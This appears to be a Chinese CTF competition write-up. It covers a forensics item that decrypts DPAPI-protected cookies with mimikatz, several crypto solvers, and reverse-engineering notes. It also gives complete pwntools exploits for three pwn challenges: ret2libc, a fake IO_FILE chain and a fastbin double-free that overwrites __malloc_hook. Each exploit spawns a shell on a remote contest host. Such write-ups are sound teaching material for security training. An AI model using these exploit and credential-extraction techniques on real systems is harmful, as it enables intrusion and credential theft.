
使用SQLiteSpy查看,发现存在加密数据
Kali解压出来,使用mimikatz得到key
dpapi::masterkey /in:"e5f8e386-7041-4f16-b02d-304c71040126" /sid:S-1-5-21-726299542-2485387390-1117163988-1001 /password:54231
key : 7a4d2ffbb42d0a1ab46f0351260aef16cae699e03e9d6514b3bf10e2977c5d228fda4a48e39b7b8a06a443c39653c2a3c3656596e7edc84e1c9682511c8343ac用key去解密Cookies即可得到明文flag

flag{mimikatz_is_bravo_n351gh}
CRYPTO
guess the key
找资料找到了原题的网址
http://www.manongjc.com/detail/18-azqewyhlwnbynee.html
直接接用exp
plain_text = open('msg01','r').read().strip()
cipher_text = open('msg01.enc','r').read().strip()
cipher2_text = open('msg02.enc','r').read().strip()
plain_text = [ord(i) for i in plain_text]
cipher_text = [ord(i) for i in cipher_text]
cipher2_text = [ord(i) for i in cipher2_text]
t = 0
f = 0
key = ''
plain = ''
for i in range(len(plain_text)):
c = ((cipher_text[i] - (i*i) - plain_text[i]) ^ t) & 0xff
key += chr(c)
t = plain_text[i]
key = key[0:31]
print key
//VeryVeryLongKeyYouWillNeverKnowVery
key = [ord(i) for i in key]
for i in range(len(cipher2_text)):
c = (cipher2_text[i] - (key[i % len(key)] ^ f) - i*i) & 0xff
plain += chr(c)
f = c
print plain
She had been shopping with her Mom in Wal-Mart. She must have been 6 years old, this beautiful brown haired, freckle-faced image of innocence. It was pouring outside. The kind of rain that gushes over the top of rain gutters, so much in a hurry to hit the Earth, it has no time to flow down the spout.flag{101a6ec9f938885df0a44f20458d2eb4}flag{101a6ec9f938885df0a44f20458d2eb4}
Vigenere+++
原题
https://ctftime.org/writeup/8315
https://www.jianshu.com/p/0cea36bbf0f5
*数不一样,简单改一下脚本数值其他不变即可
s = "ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz_{}"
def _l(idx, s):
return s[idx:] + s[:idx]
def decrypt(ct, k1, k2):
s = "ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz_{}"
t = [[_l((i + j) % len(s), s) for j in range(len(s))] for i in range(len(s))]
i1 = 0
i2 = 0
decrypted = ""
for a in ct:
for c in s:
if t[s.find(c)][s.find(k1[i1])][s.find(k2[i2])] == a:
decrypted += c
break
i1 = (i1 + 1) % len(k1)
i2 = (i2 + 1) % len(k2)
return decrypted
def encrypt(p, k1, k2):
t = [[_l((i + j) % len(s), s) for j in range(len(s))] for i in range(len(s))]
i1 = 0
i2 = 0
c = ""
for a in p:
c += t[s.find(a)][s.find(k1[i1])][s.find(k2[i2])]
i1 = (i1 + 1) % len(k1)
i2 = (i2 + 1) % len(k2)
return c
def recover_key(known_prefix, ciphertex):
final_key = ['*'] * 10
for pos in range(5):
for c in s:
partial_candidate_key = ['*'] * 10
partial_candidate_key[pos] = c
partial_candidate_key[9 - pos] = c
key = "".join(partial_candidate_key)
res = encrypt(known_prefix, key, key[::-1])
if res[pos] == ciphertex[pos]:
final_key[pos] = c
final_key[9 - pos] = c
print ("".join(final_key))
return ("".join(final_key))
def main():
ciphertext = "uDI86d6plhc7vnljrRpsBQtAF2}QkO"
key = recover_key("flag{", ciphertext)
flag = decrypt(ciphertext, key, key[::-1])
print(flag)
flag{FeO02XMUvNLzj4dpySIaxHiZ}
babyRSA
原题
https://4f-kira.github.io/2019/09/05/jtwlb-ctf/#babyrsa
已知pqec正常RSA解密
脚本如下
from libnum import *
from gmpy2 import iroot
p=115527813793076185316851381449805634312168762458657191403286815066526250953188706928583056798579604342852966744015346317325822694054887219898915721915782637754329465514052854924553817535032759938725270570934210214428213523012934841467181935253769089655932739804044118941188314706468747928929674022797932677491
q=166400672883439986828248067692123363689048001045100362967157232932898845079847645677561248632693179197251519134531321011154377754163164855606639412545072704732134708868296084256496193743609181923015517115351345445824153230019197616579730076056575061573322756305055859636790371958064604509869192577321790513607
e=33
c=2115560894194923855739630759560263432863369647495989278797186061331927960652175182534536593259714647189428014744205682895048988970744494185844850545176656896750073471540369186693731841022954707114460986390619090986241777895532597176340296883545005058917849321578371609829147178589075514145416374661047508694566576157432639591003296975055455249269260800329069263661498941662392614602189878893057734163983485998267416879197126412977444307775211162627226211229437593330963712320994664878058875181731837287047039480049127389471576406574432640255100250675953098648028434804235316276464230311654580987077193891045891045379
d = invmod(11,(q-1)*(p-1))
c3 = pow(c,d,q*p)
i = 0
while 1:
res = iroot(c3+i*q*p,3)
if(res[1] == True):
print (i,res,n2s(int(res[0])))
break
i = i+1

flag{96eca9dbabb19829ef54ef807e958a05}
PWN
Choice
能覆盖nybtes,覆盖位0xff,之后就是常规32位ret2libc
脚本如下:
from pwn import *
from struct import pack
from ctypes import *
from LibcSearcher import *
import base64
import gmpy2
li = lambda x: print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x: print('\x1b[01;38;5;1m' + x + '\x1b[0m')
def s(a):
p.send(a)
def sa(a, b):
p.sendafter(a, b)
def sl(a):
p.sendline(a)
def sla(a, b):
p.sendlineafter(a, b)
def r():
p.recv()
def pr():
print(p.recv())
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def bug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def get_sb():
return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
context(os='linux', arch='amd64', log_level='debug')
# p = process('./pwn1')
p = remote('39.108.173.13', 30228)
elf = ELF('./pwn1')
# libc=ELF("/lib/i386-linux-gnu/libc.so.6")
libc = ELF('./libc-2.23.so')
rl("Please enter your name:")
pay = b'a' * (0x14) + b'\xff'
s(pay)
rl("from now\n")
sl(str(2))
rl("Cool! And whd did you choice it?")
pay = b'a' * (0x1c + 4) + p32(elf.plt['puts']) + p32(0x804857B) + p32(elf.got['read'])
# bug()
s(pay)
libc_base = u32(p.recvuntil("\xf7")[-4:]) - libc.sym['read']
li(hex(libc_base))
system, bin = get_sb()
rl("Cool! And whd did you choice it?")
pay = b'a' * (0x1c + 4) + p32(system) + p32(0x804857B) + p32(bin)
# bug()
s(pay)
inter()
flag{a635d755-0b6a-4cca-a83e-638cf730cec8}
bss2019
写入的东西都是存在bss里,能随意打印bss里面的东西,通过打印,把bss上的stout打印出来,获取libc,之后再伪造一个io file,然后执行完成之后,调用printf触发链子,获取权限
脚本如下:
from pwn import *
from struct import pack
from ctypes import *
from LibcSearcher import *
import base64
import gmpy2
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
def s(a):
p.send(a)
def sa(a, b):
p.sendafter(a, b)
def sl(a):
p.sendline(a)
def sla(a, b):
p.sendlineafter(a, b)
def r():
p.recv()
def pr():
print(p.recv())
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def bug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def get_sb():
return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
context(os='linux', arch='amd64', log_level='debug')
#p = process('./pwn2')
p = remote('39.108.173.13', 33085)
elf = ELF('./pwn2')
#libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
libc = ELF('./libc-2.23.so')
def meau(i):
rl("Choice:")
sl(str(i))
rl(b'0x')
pie_base = int(p.recv(12),16) - 0x202060
li(hex(pie_base))
sla(b':',b'1')
sla(b":\n",str(-64))
libc.address = u64(rl(b'\x7f')[-6:].ljust(8,b'\x00')) - libc.sym['_IO_2_1_stdout_']
print("libc",libc.address)
meau(2)
rl("Offset:\n")
sl(str(-64))
rl("Size:\n")
sl(str(-1))
payload = p64(pie_base + 0x202050) + p64(0)
payload += p64(libc.sym['_IO_2_1_stdin_']) + p64(0)
payload += p64(libc.sym['_IO_2_1_stderr_']) + p64(0)
fake_IO = b'sh;\x00\x00\x00\x00'
fake_IO += p64(0)*4 + p64(1)
fake_IO = fake_IO.ljust(0x88,b'\x00') + p64(pie_base + 0x202200)
fake_IO = fake_IO.ljust(0xd8,b'\x00') + p64(pie_base + 0x202050 + 0xd8)
fake_IO += b'\x00'*0x30 + p64(libc.sym['system'])
pay=payload+fake_IO
rl("Input data:\n")
s(pay)
inter()
flag{d56e3160-a6b3-4743-a37b-97c3b3b41c73}
uafNote
uaf漏洞,版本2.23,double free打fastbin attack bin,获取malloc——hook,改为one_gadget
脚本如下:
from pwn import *
from struct import pack
from ctypes import *
from LibcSearcher import *
import base64
import gmpy2
li = lambda x: print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x: print('\x1b[01;38;5;1m' + x + '\x1b[0m')
def s(a):
p.send(a)
def sa(a, b):
p.sendafter(a, b)
def sl(a):
p.sendline(a)
def sla(a, b):
p.sendlineafter(a, b)
def r():
p.recv()
def pr():
print(p.recv())
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def bug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def get_sb():
return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
context(os='linux', arch='amd64', log_level='debug')
# p = process('./pwn3')
p = remote('39.108.173.13', 36549)
elf = ELF('./pwn3')
# libc=ELF("/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so")
libc = ELF('./libc-2.23.so')
def add(size, c):
rl(">> ")
sl(str(1))
rl("size:")
sl(str(size))
rl("content:")
sl(c)
def free(i):
rl(">> ")
sl(str(2))
rl("index:")
sl(str(i))
def show(i):
rl(">> ")
sl(str(3))
rl("index:")
sl(str(i))
add(0x98, b'a')
add(0x98, b'a')
free(0)
show(0)
libc_base = get_addr() - 0x3C3B20 - 88
li(hex(libc_base))
malloc_hook = libc_base + libc.sym['__malloc_hook']
rea = libc_base + 0x83B12
one = libc_base + 0xf0567 # 0xef6c4 0x4526a
add(0x98, b'a')
add(0x68, b'a') # 3
add(0x68, b'a')
add(0x68, b'a')
free(3)
free(4)
free(3)
add(0x68, p64(malloc_hook - 0x23))
add(0x68, b'a')
add(0x68, b'a' * 11 + p64(one))
# add(0x68,b'\x00'*11 + p64(one))
# bug()
add(0x68, b'\x00' * 0x13 + p64(one) + p64(rea))
rl(">> ")
sl(str(1))
rl("size:")
sl(str(20))
inter()
flag{9a457919-3aa1-4e62-95c5-a202b3d741f8}
RE
Re2
原题

代码一样找到flag
LANCTF_2019/RE-Father&Son/readme.md at master · zhl2008/LANCTF_2019 (github.com)

flag {7896dab6248de1ea3d20d82d810dec6c}
Re3
原题
【愚公系列】2021年12月 攻防世界-进阶题-MISC-075(test.pyc)_攻防世界 test.pyc-CSDN博客

flag{126d8f36e2b486075a1781f51f41e144}

